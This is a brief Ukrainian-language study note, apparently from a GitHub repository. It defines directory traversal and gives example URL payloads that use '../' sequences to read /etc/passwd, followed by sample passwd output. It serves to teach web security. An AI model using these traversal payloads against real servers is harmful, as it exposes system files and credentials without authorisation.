 Directory traversal
:ies/fi/?page=../../../../../etc/passwd
Directory traversal (перегляд каталогу) — це вразливість веб-безпеки, яка дозволяє
зловмиснику читати довільні файли на сервері, на якому запущий додаток.
Це може включати код і дані програми, облікові дані для внутрішніх систем і конфіденційні
файли операційної системи.
/loadImage?filename=gift.png
/loadImage?filename=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh